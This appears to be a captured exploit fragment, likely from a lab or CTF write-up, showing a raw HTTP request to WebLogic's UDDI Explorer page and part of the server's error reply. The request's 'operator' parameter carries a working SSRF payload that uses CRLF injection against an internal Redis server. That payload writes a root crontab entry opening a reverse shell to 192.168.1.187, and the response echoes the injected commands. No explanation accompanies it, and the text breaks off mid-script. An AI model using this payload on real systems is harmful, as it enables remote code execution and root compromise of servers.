 GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search&operator=http://172.18.0.2:6379/test%0D%0A%0D%0Aset%201
%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp
%2F192.168.1.187%2F1234%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fe
tc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
Host: 192.168.1.187:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2be
ta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=MrNxcgrTfln1YQmnPlypxtPkLh5qqbLpsf2LYBwm0FhvhLljrHn5!471930427
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.18.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/192.168.1.187/1234
0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);